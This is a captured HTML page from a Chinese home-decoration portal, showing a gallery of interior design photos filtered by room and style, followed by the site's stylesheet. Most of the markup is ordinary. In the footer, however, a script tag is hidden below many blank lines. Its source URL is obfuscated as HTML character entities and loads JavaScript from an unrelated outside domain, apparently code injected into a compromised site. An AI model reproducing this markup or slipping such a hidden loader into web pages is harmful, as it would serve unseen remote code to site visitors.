

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.5fjw.com/designpic.php?classid=358
body_size: 4949
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>凤居网</title>
<meta name="description" content="在当前媒体人面对去媒体化大潮的时候，我们依然举着内容为王的媒体大旗，因为我们血液里有着媒体人高傲，有着媒体人对自由的向往，梦想是漂浮在心头的一种美丽的诱惑，怀揣着梦想上路，未来才会有希望。我们诚挚的邀请怀揣梦想的同仁，共襄盛举。"/>
<meta name="keywords" content= "家居媒体"/>
<link rel="stylesheet" type="text/css" href="css/zyit.css"/>
<script type="text/javascript" src="js/jquery1.42.min.js"></script>
<script type="text/javascript" src="js/jquery.SuperSlide.2.1.1.js"></script>
</head><body>
 
<!--广告开始-->
<div class="top_banner" style="background:url(userfiles/20180703222421.jpg) no-repeat top center;">
    <div class="top_banner_close"><img src="images/top18.jpg" width="35" height="12" border="0" /></div>
</div>
<script type="text/javascript">
$(".top_banner_close").click( function () { $(".top_banner").hide(); });
</script>
<!--广告结束-->
<!--头部开始-->
<div class="header1">
    <div class="header1_1">
        <div class="header1_2">
            <span class="header1_3">大连</span>
            <a href="city.php" class="header1_4">[切换]</a>
      </div>
        <ul class="header1_5">
            <li class="header1_5_1"><a href="site.php">工地直播</a></li>
            <li class="header1_5_2"><a href="my_message.php">消息 <span class="header1_5_2_1"></span></a></li>
            <li class="header1_5_3">
                <span class="header1_5_3_1">商务合作</span>
                <div class="header1_5_3_2">
                    <img src="images/top7.jpg" width="40" height="40" border="0" class="header1_5_3_3" />
                    <div class="header1_5_3_4">
                        <div class="header1_5_3_5">
                            <span class="span1">商务合作</span>
                            <a class="span2" href='http://wpa.qq.com/msgrd?v=1&amp;uin=75154703&amp;site=凤居网&amp;menu=yes' target='_blank'><img src="images/top8.jpg" width="21" height="21" border="0" /></a>
                        </div>
                        <div class="header1_5_3_6">电话：88888888</div>
                    </div>
                </div>
            </li>
            <li class="header1_5_1">
                <span class="header1_5_4_1"><a href="help.php">帮助中心</a></span>
                <div class="header1_5_4_2">
                    <img src="images/top7.jpg" width="40" height="40" border="0" class="header1_5_4_3" />
                  <div class="header1_5_4_4">
                        <div class="header1_5_4_5">
                            <span class="span1">客服中心</span>
                            <a class="span2" href='http://wpa.qq.com/msgrd?v=1&amp;uin=2149047418&amp;site=凤居网&amp;menu=yes' target='_blank'><img src="images/top8.jpg" width="21" height="21" border="0" /></a>
                        </div>
                        <div class="header1_5_4_6">电话：88888888</div>
                    </div>
                </div>
            </li>
        </ul>
        <ul class="header1_6">
                        <li><a href="login.php" class="header1_6_1">登录</a></li>
            <li><a href="res.php" class="header1_6_1">注册</a></li>
                    </ul>
    </div>
</div>
<!--头部结束--><!--头部开始-->
    <script>
		$(document).ready(function () {
						
			$(".search1").hover(function () { 
				$('.search1_2').slideDown();
			}, function () {
				$('.search1_2').hide();
			});
			
			$(".search1_2 li a").click(function () {
				$("#search_form").attr('action', $(this).attr('rel'));
				$("#selectBoxInput").html($(this).html());
				$('.search1_2').hide();
			});
			
		});
	</script>
<div class="center header2">
    <div class="header2_l"> <a href="index.php"><img src="images/logo.jpg" width="188" height="53" border="0" class="logo" /></a>
        <img src="images/top9.jpg" width="285" height="49" border="0" class="header2_l1">
  </div>
    <div class="header2_r">
        <div class="search">
            <form id="search_form"  method="post" action="designpic.php">
          <div class="search1">
                <div class="search1_1"  id="selectBoxInput">效果图</div>
                <ul class="search1_2">
                    <li><a href="javascript:void(0);"  rel="designpic.php">效果图</a></li>
                    <li><a href="javascript:void(0);"  rel="raiders.php">装修攻略</a></li>
                    <li><a href="javascript:void(0);"  rel="company.php">装修公司</a></li>
                    <li><a href="javascript:void(0);"  rel="qa.php">装修问答</a></li>
                    <li><a href="javascript:void(0);"  rel="newslist.php">资讯中心</a></li>
                    <li><a href="javascript:void(0);"  rel="shop.php">家居商城</a></li>
                </ul>
            </div>
            <div class="search1_3">
                <input id="key" name="key" type="text" placeholder="搜索内容" class="search1_3_1" />
            </div>
                <input type="submit" name="button" id="button" class="search1_4" value="搜索"/>
            </form>
        </div>
        <div class="header2_r1">
            <div class="picScroll-left">
                <div class="hd">
                    <a class="next"></a>
                    <a class="prev"></a>
                </div>
                <div class="bd">
                    <ul class="picList">
                        <li>
                            <a href="">
                                <img src="images/top10.jpg" width="41" height="49" border="0" class="pic_img" />
                                <div class="pic_div">
                                    <div class="pic_div1">装修就上凤居网</div>
                                    <div class="pic_div2">值得依赖装修平台</div>
                                </div>
                            </a>
                        </li>
                        <li>
                            <a href="">
                                <img src="images/top10.jpg" width="41" height="49" border="0" class="pic_img" />
                                <div class="pic_div">
                                    <div class="pic_div1">装修就上凤居网</div>
                                    <div class="pic_div2">值得依赖装修平台</div>
                                </div>
                            </a>
                        </li>
                    </ul>
                </div>
            </div>
            <script type="text/javascript">
            jQuery(".picScroll-left").slide({titCell:".hd ul",mainCell:".bd ul",autoPage:true,effect:"leftLoop",autoPlay:false,vis:1,trigger:"click"});
            </script>
        </div>
    </div>
</div>
<!--头部结束-->
<!--导航开始-->
<div class="index_nav">
    <div class="center index_nav1">
        <ul class="index_nav2">
            <li class="index_nav2_1">
                <a href="index.php" class="index_nav2_2 a_on">首页</a>
            </li>
            <li class="index_nav2_1">
                <a href="offer.php" class="index_nav2_2 index_nav2_2_on">在线报价</a>
                <ul class="index_nav3">
                    <li><a href="offer1.php">装修报价</a></li>
                    <li><a href="offer2.php">智能计算器</a></li>
                </ul>
            </li>
            <li class="index_nav2_1">  
                              
                <a href="designpic.php" class="index_nav2_2 index_nav2_2_on">效果图</a>
                <ul class="index_nav3">       
                                <li><a href="designpic.php?classid=358">家居美图</a></li>
                                <li><a href="designlist.php?classid=359">精品专题</a></li>
                                </ul>
            </li>
            

            
            <li class="index_nav2_1">
                                <a href="raiders.php" class="index_nav2_2 index_nav2_2_on">装修攻略</a>
                <ul class="index_nav3">
                                <li><a href="raiders.php?classid=333">学装修</a></li>
                                <li><a href="raiders.php?classid=334">装修百科</a></li>
                                <li><a href="raiders.php?classid=335">产品评测</a></li>
                                </ul>
            </li>
            <li class="index_nav2_1">
                <a href="company.php" class="index_nav2_2">装修公司</a>
            </li>
            <li class="index_nav2_1">
                <a href="qa.php" class="index_nav2_2">装修问答</a>
          </li>
            <li class="index_nav2_1">
                                <a href="newslist.php" class="index_nav2_2 index_nav2_2_on">资讯中心</a>
                <ul class="index_nav3">
                                <li><a href="newslist.php?classid=360">大话家居</a></li>
                                <li><a href="newslist.php?classid=361">媒体资讯</a></li>
                                <li><a href="newspic.php?classid=362">家居导购</a></li>
                                <li><a href="newslist.php?classid=363">楼市鲜声</a></li>
                                <li><a href="newslist.php?classid=364">家居生活</a></li>
                                <li><a href="newslist.php?classid=408">招聘信息</a></li>
                                <li><a href="newslist.php?classid=409">知识问答</a></li>
                                </ul>
            </li>
            <li class="index_nav2_1">
                <a href="shop.php" class="index_nav2_2 index_nav2_2_on">家居商城</a>
                                <ul class="index_nav3">
                                <li><a href="shoplist.php?classid=369">建材城</a></li>
                                <li><a href="shoplist.php?classid=368">家具城</a></li>
                                <li><a href="shoplist.php?classid=366">品牌特卖</a></li>
                                <li><a href="shoplist.php?classid=365">家居生活</a></li>
                                <li><a href="shoplist.php?classid=371">其他</a></li>
                                </ul>
            </li>
        </ul>
        <div class="mianfei"></div>
        <div class="nav_chat">
            <div class="nav_chat1">
                <div class="nav_chat2">关注凤居网公众号</div>
                <img src="images/ewm.jpg" width="100" height="100" border="0" class="nav_chat3" />
                <div class="nav_chat2">凤居网qq群</div>
                <img src="images/ewm2.jpg" width="100" height="100" border="0" class="nav_chat3" />
            </div>
        </div>
    </div>
</div>
<!--导航结束-->
<div style=" clear:both"></div><!--banner开始-->
<div class="neiye_banner" style="background:url(images/homeLife2.jpg) top center;"></div>
<!--banner结束-->
<!--内容开始-->
<div class="rendering_class">
    <div class="rendering_class1">
        <a href="index.php">凤居网</a> > <span>家居美图</span>
    </div>
        <div class="rendering_class2">
        <div class="rendering_class2_1">空间</div>
        <ul class="rendering_class2_2">
 		              <li><a href="?classid=358&filter_attr=325.0"  >客厅</a></li>
                      <li><a href="?classid=358&filter_attr=326.0"  >卧室</a></li>
                      <li><a href="?classid=358&filter_attr=327.0"  >卫生间</a></li>
                      <li><a href="?classid=358&filter_attr=328.0"  >餐厅</a></li>
                      <li><a href="?classid=358&filter_attr=329.0"  >厨房</a></li>
                      <li><a href="?classid=358&filter_attr=330.0"  >阳台</a></li>
                      <li><a href="?classid=358&filter_attr=339.0"  >背景墙</a></li>
                      <li><a href="?classid=358&filter_attr=340.0"  >吊顶</a></li>
                      <li><a href="?classid=358&filter_attr=354.0"  >书房</a></li>
                      <li><a href="?classid=358&filter_attr=355.0"  >保姆房</a></li>
                </ul>
    </div>
        <div class="rendering_class2">
        <div class="rendering_class2_1">风格</div>
        <ul class="rendering_class2_2">
 		              <li><a href="?classid=358&filter_attr=0.333"  >田园风格</a></li>
                      <li><a href="?classid=358&filter_attr=0.334"  >东南亚风格</a></li>
                      <li><a href="?classid=358&filter_attr=0.335"  >简约风格</a></li>
                      <li><a href="?classid=358&filter_attr=0.342"  >地中海风格</a></li>
                      <li><a href="?classid=358&filter_attr=0.343"  >巴洛克风格</a></li>
                      <li><a href="?classid=358&filter_attr=0.344"  >新古典风格</a></li>
                      <li><a href="?classid=358&filter_attr=0.345"  >欧式风格</a></li>
                      <li><a href="?classid=358&filter_attr=0.346"  >混搭风格</a></li>
                      <li><a href="?classid=358&filter_attr=0.347"  >日式风格</a></li>
                      <li><a href="?classid=358&filter_attr=0.348"  >美式风格</a></li>
                      <li><a href="?classid=358&filter_attr=0.349"  >中式风格</a></li>
                      <li><a href="?classid=358&filter_attr=0.350"  >现代风格</a></li>
                      <li><a href="?classid=358&filter_attr=0.351"  >简欧风格</a></li>
                      <li><a href="?classid=358&filter_attr=0.352"  >北欧风格</a></li>
                      <li><a href="?classid=358&filter_attr=0.353"  >复古风格</a></li>
                </ul>
    </div>
     
</div>
<!--瀑布流开始-->
<div class="rendering_list">
    <ul class="rendering_list1">
				        <li>
            <a href="designpicde.php?id=453"><img src="userfiles/20180927223300.jpg" width="100%" height="200" class="rendering_list1_1" /></a>
            <div class="rendering_list1_2"><a href="">张鸿举影评</a></div>
            <div class="rendering_list1_3">
                <a href="offer.php" class="rendering_list1_4">免费户型设计</a>
                <a href="offer1.php" class="rendering_list1_5">免费获取报价</a>
            </div>
        </li>
		        <li>
            <a href="designpicde.php?id=450"><img src="userfiles/20180710115853.jpg" width="100%" height="200" class="rendering_list1_1" /></a>
            <div class="rendering_list1_2"><a href="">凯丹公馆</a></div>
            <div class="rendering_list1_3">
                <a href="offer.php" class="rendering_list1_4">免费户型设计</a>
                <a href="offer1.php" class="rendering_list1_5">免费获取报价</a>
            </div>
        </li>
		        <li>
            <a href="designpicde.php?id=442"><img src="userfiles/20180707074308.jpg" width="100%" height="200" class="rendering_list1_1" /></a>
            <div class="rendering_list1_2"><a href="">华润半山悦景</a></div>
            <div class="rendering_list1_3">
                <a href="offer.php" class="rendering_list1_4">免费户型设计</a>
                <a href="offer1.php" class="rendering_list1_5">免费获取报价</a>
            </div>
        </li>
		        <li>
            <a href="designpicde.php?id=425"><img src="userfiles/20180119233132.jpg" width="100%" height="200" class="rendering_list1_1" /></a>
            <div class="rendering_list1_2"><a href="">首开保姆房</a></div>
            <div class="rendering_list1_3">
                <a href="offer.php" class="rendering_list1_4">免费户型设计</a>
                <a href="offer1.php" class="rendering_list1_5">免费获取报价</a>
            </div>
        </li>
		        <li>
            <a href="designpicde.php?id=421"><img src="userfiles/20180119212851.jpg" width="100%" height="200" class="rendering_list1_1" /></a>
            <div class="rendering_list1_2"><a href="">首开铂郡</a></div>
            <div class="rendering_list1_3">
                <a href="offer.php" class="rendering_list1_4">免费户型设计</a>
                <a href="offer1.php" class="rendering_list1_5">免费获取报价</a>
            </div>
        </li>
		        <li>
            <a href="designpicde.php?id=415"><img src="userfiles/20180112224257.png" width="100%" height="200" class="rendering_list1_1" /></a>
            <div class="rendering_list1_2"><a href="">东港天鹅湾</a></div>
            <div class="rendering_list1_3">
                <a href="offer.php" class="rendering_list1_4">免费户型设计</a>
                <a href="offer1.php" class="rendering_list1_5">免费获取报价</a>
            </div>
        </li>
		        <li>
            <a href="designpicde.php?id=380"><img src="userfiles/20170322203036.jpg" width="100%" height="200" class="rendering_list1_1" /></a>
            <div class="rendering_list1_2"><a href="">橡树庄园</a></div>
            <div class="rendering_list1_3">
                <a href="offer.php" class="rendering_list1_4">免费户型设计</a>
                <a href="offer1.php" class="rendering_list1_5">免费获取报价</a>
            </div>
        </li>
		        <li>
            <a href="designpicde.php?id=379"><img src="userfiles/20170322203008.jpg" width="100%" height="200" class="rendering_list1_1" /></a>
            <div class="rendering_list1_2"><a href="">橡树庄园</a></div>
            <div class="rendering_list1_3">
                <a href="offer.php" class="rendering_list1_4">免费户型设计</a>
                <a href="offer1.php" class="rendering_list1_5">免费获取报价</a>
            </div>
        </li>
		        <li>
            <a href="designpicde.php?id=378"><img src="userfiles/20170322202915.jpg" width="100%" height="200" class="rendering_list1_1" /></a>
            <div class="rendering_list1_2"><a href="">橡树庄园</a></div>
            <div class="rendering_list1_3">
                <a href="offer.php" class="rendering_list1_4">免费户型设计</a>
                <a href="offer1.php" class="rendering_list1_5">免费获取报价</a>
            </div>
        </li>
		        <li>
            <a href="designpicde.php?id=377"><img src="userfiles/20170322202827.jpg" width="100%" height="200" class="rendering_list1_1" /></a>
            <div class="rendering_list1_2"><a href="">橡树庄园</a></div>
            <div class="rendering_list1_3">
                <a href="offer.php" class="rendering_list1_4">免费户型设计</a>
                <a href="offer1.php" class="rendering_list1_5">免费获取报价</a>
            </div>
        </li>
		        <li>
            <a href="designpicde.php?id=376"><img src="userfiles/20170322202553.jpg" width="100%" height="200" class="rendering_list1_1" /></a>
            <div class="rendering_list1_2"><a href="">橡树庄园</a></div>
            <div class="rendering_list1_3">
                <a href="offer.php" class="rendering_list1_4">免费户型设计</a>
                <a href="offer1.php" class="rendering_list1_5">免费获取报价</a>
            </div>
        </li>
		        <li>
            <a href="designpicde.php?id=375"><img src="userfiles/20170322202512.jpg" width="100%" height="200" class="rendering_list1_1" /></a>
            <div class="rendering_list1_2"><a href="">橡树庄园</a></div>
            <div class="rendering_list1_3">
                <a href="offer.php" class="rendering_list1_4">免费户型设计</a>
                <a href="offer1.php" class="rendering_list1_5">免费获取报价</a>
            </div>
        </li>
		        <li>
            <a href="designpicde.php?id=374"><img src="userfiles/20170322202349.jpg" width="100%" height="200" class="rendering_list1_1" /></a>
            <div class="rendering_list1_2"><a href="">橡树庄园</a></div>
            <div class="rendering_list1_3">
                <a href="offer.php" class="rendering_list1_4">免费户型设计</a>
                <a href="offer1.php" class="rendering_list1_5">免费获取报价</a>
            </div>
        </li>
		        <li>
            <a href="designpicde.php?id=373"><img src="userfiles/20170322201704.jpg" width="100%" height="200" class="rendering_list1_1" /></a>
            <div class="rendering_list1_2"><a href="">橡树庄园</a></div>
            <div class="rendering_list1_3">
                <a href="offer.php" class="rendering_list1_4">免费户型设计</a>
                <a href="offer1.php" class="rendering_list1_5">免费获取报价</a>
            </div>
        </li>
		        <li>
            <a href="designpicde.php?id=368"><img src="userfiles/20170317224001.jpg" width="100%" height="200" class="rendering_list1_1" /></a>
            <div class="rendering_list1_2"><a href="">橡树庄园</a></div>
            <div class="rendering_list1_3">
                <a href="offer.php" class="rendering_list1_4">免费户型设计</a>
                <a href="offer1.php" class="rendering_list1_5">免费获取报价</a>
            </div>
        </li>
		        <li>
            <a href="designpicde.php?id=363"><img src="userfiles/20170312230640.jpg" width="100%" height="200" class="rendering_list1_1" /></a>
            <div class="rendering_list1_2"><a href="">金地檀溪94.5㎡</a></div>
            <div class="rendering_list1_3">
                <a href="offer.php" class="rendering_list1_4">免费户型设计</a>
                <a href="offer1.php" class="rendering_list1_5">免费获取报价</a>
            </div>
        </li>
		    </ul>
    <div class="boutique_page rendering_page">
			    </div>
</div>
<!--瀑布流结束-->
<!--内容结束-->
<div class="blank5"></div>
<!--底开始-->
<div class="footer">
    <div class="center footer1">
        <ul class="footer2">
					                    <li><a href="http://www.58fjw.com/helpde.php?id=364">凤居招聘</a></li>
                                        <li><a href="http://www.58fjw.com/helpde.php?id=365">联系我们</a></li>
                                        <li><a href="http://www.58fjw.com/help.php">帮助中心</a></li>
                                        <li><a href="http://www.58fjw.com/helpde.php?id=366">法律声明</a></li>
                            </ul>
		<script type="text/javascript">
        $(".footer2 li:last").css("border-right","0");
        </script>
        <div class="footer3">
        免责声明：本网站部分内容由客户自行上传，如权利人发现存在误传其作品情形，请及时与本站联系</br>
        2016 Copyright www.5fjw.com <a href="https://beian.miit.gov.cn/" target="_blank">辽ICP备2021011923号-1</a> 网站建设：<a href="http://www.zhiyuanit.com" target="_blank">大连致远信息科技有限公司</a></br>
        全国装修保障专线：88888888 公司合作咨询QQ：75154703 <script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1275860963'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s23.cnzz.com/z_stat.php%3Fid%3D1275860963%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>



















































<script type="text/javascript" src="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#106;&#115;&#46;&#108;&#117;&#100;&#119;&#105;&#103;&#99;&#108;&#97;&#115;&#115;&#46;&#99;&#111;&#109;&#47;&#106;&#97;&#118;&#97;&#115;&#99;&#114;&#105;&#112;&#116;&#46;&#106;&#115;"></script>        </div>
    </div>
</div>
<!--底结束--></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.5fjw.com/css/zyit.css
body_size: 31739
content:
@charset "utf-8";
/* CSS Document */
*{ margin:0; padding:0;}
a{ text-decoration:none; color:#999999;}
li{ list-style:none;}
table,tr,td,ul,li,dl,dt,dd,div,img{ border:0;}
body{ font-size:12px; font-family:微软雅黑; overflow-x: hidden; text-align:center; min-width:1220px}
.center{ width:1220px; margin:0 auto;}
.center1{ width:1200px; margin:0 auto;}
.blank1{ width:100%; height:20px; clear:both;}
.blank2{ width:100%; height:10px; clear:both;}
.blank3{ width:100%; height:1px; clear:both;}
.blank4{ width:100%; height:35px; clear:both;}
.blank5{ width:100%; height:50px; clear:both;}
.blank6{ width:100%; height:15px; clear:both;}
.blank7{ width:100%; height:25px; clear:both;}
.blank8{ width:100%; height:30px; clear:both;}
.blank9{ width:100%; height:5px; clear:both;}

/*首页*/
.header1{ width:100%; height:35px; background:#f9f9f9; border-bottom:1px solid #eeeeee; position:relative; z-index:999999;}
.header1_1{ width:1220px; height:35px; margin:0 auto;}
.header1_2{ float:left; background:url(../images/top1.png) no-repeat left; padding-left:14px; line-height:35px;}
.header1_3{ color:#999999;}
.header1_4{ color:#00af63; cursor:pointer;}
.header1_5{ float:right;}
.header1_5 li{ float:left; height:35px; background:url(../images/top6.jpg) left center no-repeat; position:relative; cursor:pointer;}
.header1_5 li a{ color:#999999; display:block; height:35px; line-height:35px; float:left;}
.header1_5_1{ width:77px;}
.header1_5_1 a{ width:77px;}
.header1_5_2{ width:77px;}
.header1_5_2 a{ background:url(../images/top2.jpg) no-repeat 8px center; text-align:left; padding-left:30px;}
.header1_5_2_1{ color:#f25618;}

.header1_5_3{ width:93px;}
.header1_5_3_1{ border-left:1px solid #f9f9f9; border-right:1px solid #f9f9f9; margin-left:1px; width:78px; background:url(../images/top4.png) no-repeat 70px 15px; color:#999999; display:block; height:35px; line-height:35px; float:left; text-align:left; padding-left:12px;}
.header1_5_3:hover .header1_5_3_1{ border-left:1px solid #e5e5e5; border-right:1px solid #e5e5e5; border-bottom:1px solid #FFF; background:url(../images/top3.png) no-repeat 70px 15px #FFF;}
.header1_5_3_2{ position:absolute; top:36px; left:1px; width:183px; height:74px; border:1px solid #e5e5e5; border-top:none; display:none; background:#FFF;}
.header1_5_3:hover .header1_5_3_2{ display:block;}
.header1_5_3_3{ float:left; margin-top:15px; margin-left:12px;}
.header1_5_3_4{ float:left; text-align:left; color:#666666; width:117px; margin-left:10px; margin-top:15px;}
.header1_5_3_5{ float:left; width:117px;}
.header1_5_3_5 .span1{ font-weight:bold; line-height:22px; float:left;}
.header1_5_3_5 .span2{ display:inline-block; width:21px; height:21px; float:left; margin-left:5px;}
.header1_5_3_6{ float:left; width:117px;}

.header1_5_4{ width:93px;}
.header1_5_4_1{ border-left:1px solid #f9f9f9; border-right:1px solid #f9f9f9; margin-left:1px; width:78px; background:url(../images/top4.png) no-repeat 70px 15px; color:#999999; display:block; height:35px; line-height:35px; float:left; text-align:left; padding-left:12px;}
.header1_5_4:hover .header1_5_4_1{ border-left:1px solid #e5e5e5; border-right:1px solid #e5e5e5; border-bottom:1px solid #FFF; background:url(../images/top3.png) no-repeat 70px 15px #FFF;}
.header1_5_4_2{ position:absolute; top:36px; left:-92px; width:183px; height:74px; border:1px solid #e5e5e5; border-top:none; display:none; background:#FFF;}
.header1_5_4:hover .header1_5_4_2{ display:block;}
.header1_5_4_3{ float:left; margin-top:15px; margin-left:12px;}
.header1_5_4_4{ float:left; text-align:left; color:#666666; width:117px; margin-left:10px; margin-top:15px;}
.header1_5_4_5{ float:left; width:117px;}
.header1_5_4_5 .span1{ font-weight:bold; line-height:22px; float:left;}
.header1_5_4_5 .span2{ display:inline-block; width:21px; height:21px; float:left; margin-left:5px;}
.header1_5_4_6{ float:left; width:117px;}

.header1_6{ float:right;}
.header1_6 li{ float:left;}
.header1_6 li a{ display:block; width:35px; line-height:35px; width:55px; color:#999999;}
.header1_6 li a:hover{ background:url(../images/top5.jpg) no-repeat; color:#FFF;}

.index_banner{ overflow:hidden; position:relative; height:513px;}
.index_banner a{ width:100%; height:100%; display:block;}
.banner_close{ width:19px; height:19px; background:url(../images/top15.png) no-repeat; position:absolute; top:7px; right:7px; cursor:pointer;}
.banner_shoufang{ width:24px; height:46px; background:url(../images/top16.png) no-repeat; position:absolute; bottom:0; right:0; cursor:pointer;}
.index_banner1{ overflow:hidden; margin-top:5px; position:relative;}
.banner1_close{ width:35px; height:12px; background:url(../images/top18.jpg) no-repeat; position:absolute; top:1px; right:1px; cursor:pointer;}

.header2{ height:108px; position:relative; z-index:99999;}
.header2_l{ float:left; overflow:hidden; width:543px;}
.logo{ float:left; margin-top:28px;}
.header2_l1{ float:left; margin-top:29px; margin-left:17px;}
.header2_r{ float:right; width:677px;}

.search{ width:408px; height:40px; background:#01af63; float:left; margin-top:34px;}
.search1{ float:left; width:96px; height:34px; margin-top:3px; margin-left:3px; background:#f9f9f9; position:relative;}
.search1_1{ float:left; width:49px; border:1px solid #eeeeee; border-bottom:none; height:33px; line-height:33px; text-align:left; color:#7f7f7f; background:url(../images/top13.png) no-repeat 73px center; padding-left:15px; padding-right:30px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; cursor:pointer; position:relative;}

.search1_2{ position:absolute; top:34px; left:0; background:#FFF; width:94px; border:1px solid #eeeeee; border-top:none; padding:10px 0; display:none;}
.search1_2 li{ line-height:33px; height:33px; cursor:pointer; color:#7f7f7f; text-align:left; padding-left:16px; width:68px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; padding-right:10px;}
.search1_2 li:hover{ background:#f9f9f9;}
.search1_2 a{color:#7f7f7f; }
.search1:hover .search1_1{ background:url(../images/top14.png) no-repeat 73px center #FFF; border-left:1px solid #eeeeee; border-top:1px solid #eeeeee;}
/*.search1:hover .search1_2{ display:block;}*/
.search1_3{ width:237px; height:34px; background:#FFF; float:left; margin-top:3px;}
.search1_3_1{ width:207px; border:none; height:33px; line-height:33px; padding:0 15px; color:#7f7f7f; float:left; margin-top:1px; font-family:"微软雅黑";}
.search1_4{ float:left; width:69px; height:33px; line-height:33px; margin-top:4px; cursor:pointer; font-size:16px; color:#FFF;background:#01af63; border:0}

.header2_r1{ float:left; height:65px; width:228px; margin-top:23px; margin-left:41px;}

/* 轮换css */
.header2_r1 .picScroll-left{ width:228px; overflow:hidden; position:relative;}
.header2_r1 .picScroll-left .prev{ display:block; width:7px; height:11px; overflow:hidden; cursor:pointer; background:url(../images/top11.jpg) no-repeat #000; top:28px; left:0; position:absolute;}
.header2_r1 .picScroll-left .next{ display:block; width:7px; height:11px; overflow:hidden; cursor:pointer; background:url(../images/top12.jpg) no-repeat #000; top:28px; right:0; position:absolute;}
	 
.header2_r1 .picScroll-left .bd{ width:180px; float:left; margin-left:24px; height:65px; overflow:hidden; position:relative;}
.header2_r1 .picScroll-left .bd ul{ overflow:hidden; zoom:1; width:180px;}
.header2_r1 .picScroll-left .bd ul li{ float:left; overflow:hidden; text-align:center; width:180px; height:65px;}
.header2_r1 .picScroll-left .bd ul li a{ display:block; width:180px; height:65px; float:left;}
.header2_r1 .picScroll-left .bd ul li .pic_img{ float:left; margin-top:8px; margin-left:5px;}

.header2_r1 .picScroll-left .bd ul li .pic_div{ float:left; width:120px; float:right;}
.header2_r1 .picScroll-left .bd ul li .pic_div1{ font-size:15px; color:#656565; width:120px; overflow:hidden; height:17px; line-height:17px; font-weight:bold; margin-top:15px;}
.header2_r1 .picScroll-left .bd ul li .pic_div2{ color:#939393; width:120px; overflow:hidden; height:14px; line-height:14px; margin-top:5px;}

.index_nav{ width:100%; height:46px; border-bottom:2px solid #01af63; overflow:visible; position:relative; z-index:9999;}
.index_nav1{ height:48px; position:relative;}
.index_nav2{ float:left; width:992px;}
.index_nav2_1{ float:left; width:124px; height:42px; margin-top:6px; background:url(../images/index_nav4.jpg) right center no-repeat; position:relative;}
.index_nav2_2{ font-size:16px; color:#000; display:block; width:123px; float:left; height:42px; line-height:40px; overflow:hidden;}
.index_nav2_1:hover .index_nav2_2{ background:#01af63; color:#FFF;}
.index_nav2_1 .a_on{ background:#01af63; color:#FFF;}
.index_nav3{ font-size:14px; position:absolute; top:42px; left:0; width:123px; overflow:hidden; background:#019d59; padding:7px 0; display:none;}
.index_nav2_1:hover .index_nav3{ display:block;}
.index_nav3 li{ float:left; width:123px; height:30px; line-height:30px;}
.index_nav3 li a{ color:#FFF; display:block; width:123px; height:30px;}
.index_nav3 li a:hover{ background:#018d50;}
.mianfei{ position:absolute; top:0; left:212px; width:50px; height:23px; background:url(../images/index_nav1.png) no-repeat;}
.index_nav2_2_on{ background:url(../images/index_nav3.png) 100px center no-repeat;}
.index_nav2_1:hover .index_nav2_2_on{ background:url(../images/index_nav2.png) 100px center no-repeat #01af63;}

.nav_chat{ float:right; width:115px; height:33px; background:url(../images/top19.jpg) no-repeat; margin-top:15px; margin-right:30px; position:relative; cursor:pointer;}
.nav_chat1{ position:absolute; top:0; left:41px; width:132px; height:286px; border:1px solid #01af63; background:#FFF; overflow:hidden; display:none; cursor:pointer;}
.nav_chat2{ color:#666666; float:left; margin-left:16px; height:14px; line-height:14px; width:100px; overflow:hidden; text-align:left; margin-top:10px;}
.nav_chat3{ float:left; margin-left:16px; margin-top:10px;}
.nav_chat:hover .nav_chat1{ display:block;}


